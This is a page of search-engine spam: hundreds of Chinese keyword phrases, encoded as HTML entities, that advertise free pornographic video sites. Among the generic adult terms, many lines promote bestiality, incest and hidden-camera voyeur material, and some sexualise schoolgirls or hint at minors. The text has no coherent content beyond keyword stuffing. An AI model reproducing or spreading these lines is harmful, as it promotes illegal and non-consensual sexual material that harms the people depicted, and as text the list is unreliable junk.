&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;www&#x7CBE;&#x5F69;&#x89C6;&#x9891;
&#x80A5;&#x7F8E;&#x7684;&#x7A74;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxxx&#x6709;&#x6BDB;
&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5A77;&#x5A77;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;R&#x25BD;
&#x9AD8;&#x6F6E;&#x723D;&#x5230;&#x7206;&#x597D;&#x723D;&#x65E0;&#x7801;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x767D;&#x4E91;av&#x7F51;&#x5740;
&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8FB9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91
&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x4EBA;&#x4E0E;&#x79BD;&#x7684;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;z0zoxxxx&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x9999;&#x8549;&#x89C6;&#x9891;&#x556A;&#x556A;&#x4E0B;&#x8F7D;
&#x4E07;&#x5168;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x7247;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x514D;&#x8D39;&#x770B;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x5C0F;&#x65F6;&#x5019;&#x6B27;&#x7F8E;&#x8FDB;&#x53E3;&#x52A8;&#x753B;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x9AD8;&#x6F6E;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x55B7;&#x6C34;
&#x91CE;&#x72FC;&#x5168;&#x7403;&#x7B2C;&#x4E00;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x793E;&#x533A;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;&#x4E8C;
&#x4E9A;&#x6D32;Av&#x65E5;&#x97E9;&#x7F8E;&#x5973;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5E7F;&#x5DDE;
&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x7ECF;&#x5178;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;A&#x7EA7;&#x6BDB;&#x7247;&#x5927;&#x5B66;&#x751F;&#x6559;&#x5BA4;
&#x9EC4;&#x7247;&#x64AD;&#x653E;
&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5168;&#x9EC4;A&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;va&#x4E9A;&#x6D32;va&#x6B27;&#x6D32;va
&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5BFC;&#x798F;&#x822A;
&#x5077;&#x62CD;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
yase&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;vip
&#x6B27;&#x4E9A;AV&#x5929;&#x5802;&#x65E0;&#x7801;
&#x8272;&#x8272;97&#x9999;&#x8549;&#x6210;&#x4EBA;app
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
91&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x672C;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4F60;&#x61C2;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;Av&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;
&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x65E5;&#x672C;a&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;a&#x6BDB;&#x7247;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;
&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5929;&#x5802;&#x65E0;&#x7801;
er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x4E45;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5F71;&#x9662;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E13;97
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
av&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;App
&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;bbw
&#x4EFB;&#x4F60;&#x61C6;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E00;&#x672C;&#x5230;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5728;&#x7EBF;99
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;
&#x767D;&#x5929;&#x8E81;&#x665A;&#x4E0A;&#x8E81;&#x9EBB;&#x8C46;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x68C8;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6709;&#x7801;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;AV&#x65E0;&#x7801;
&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x4E00;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x592A;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;wwwww
91&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;
WWW&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;&#x56FD;&#x7EFC;&#x5408;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4EBA;&#x5462;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;A&#x2164;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x9053;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8C03;&#x6559;&#x6F6E;&#x55B7;
&#x6027;xx&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7F51;&#x4E45;&#x4E45;
&#x4E0A;&#x6D77;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x4E45;&#x8272;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;aa&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x91CE;&#x5916;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x8D85;&#x7EA7;&#x9999;&#x8549;97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E71;&#x5987;XXXXXBBBBB
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;a&#x2164;&#x7247;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x5C3F;&#x533A;
&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E13;&#x533A;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x841D;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5348;&#x591C;AV&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x514D;&#x8D39;
&#x8001;&#x53F8;&#x673A;51&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x9EBB;&#x8C46;99&#x4E45;
&#x4F5C;&#x4E3A;&#x56FD;&#x5185;&#x5916;&#x6700;&#x5168;&#x7684;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4FFA;&#x6765;&#x4E5F;
&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E94;&#x6708;
av&#x6FB3;&#x95E8;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x81EA;&#x62CD;&#x4E2D;&#x6587;&#x672C;&#x571F;&#x6B27;&#x7F8E;&#x8272;
S&#x7EA7;&#x7206;&#x4E73;&#x73A9;&#x5177;&#x9171;&#x56FD;&#x4EA7;VIP&#x76AE;&#x88E4;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E8C;
6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;69
91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x5A77;&#x52A8;&#x6F2B;
&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5348;&#x591C;&#x6027;&#x7231;
&#x6E05;&#x7EAF;jk&#x6821;&#x82B1;&#x88AB;&#x556A;&#x556A;av&#x514D;&#x8D39;
&#x6211;&#x548C;&#x5BA1;&#x5BA1;&#x53A8;&#x623F;&#x6FC0;&#x60C5;&#x6027;&#x4E8B;
&#x4EBA;&#x59BB;&#x6BDB;&#x4E71;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x57CE;&#x4E2D;&#x6751;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;
&#x6210;&#x4EBA;&#x514D;&#x8D39;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;
&#x5348;&#x591C;&#x6210;&#x4EBA;&#x6027;dj&#x7231;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;
&#x5C11;&#x5987;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;
91cn&#x56FD;&#x4EA7;&#x5927;&#x7247;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x5728;&#x7EBF;a&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;
&#x771F;&#x4EBA;&#x5B9E;&#x5E72;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aa&#x514D;&#x8D39;
&#x4F0A;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97
91&#x827E;&#x8349;&#x6B32;&#x5E1D;&#x72E0;&#x72E0;&#x7231;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;aV&#x514D;&#x8D39;&#x4E45;&#x4E45;
mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;7777&#x7C73;&#x5947;
97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4F0A;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x517D;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x65E0;&#x7801;&#x65E5;&#x672C;&#x63D2;&#x903C;
&#x6B27;&#x7F8E;99
&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;xxxx
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;87
AV&#x4E71;&#x7801;AV&#x514D;&#x8D39;A&#x2164;&#x6210;&#x4EBA;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x4E00;&#x6210;&#x5E74;&#x7247;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x5C9B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x7EA7;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x4E71;&#x7801;&#x9AD8;&#x6E05;
&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x53A8;&#x623F;&#x4E71;&#x5B50;&#x4F26;&#x771F;&#x4EBA;&#x9732;&#x8138;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC3;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x8BED;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;
&#x7F8E;&#x5973;&#x548C;&#x5E05;&#x54E5;&#x4E00;&#x8D77;&#x603C;&#x603C;&#x603C;&#x603C;&#x603C;&#x8F6F;&#x4EF6;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;
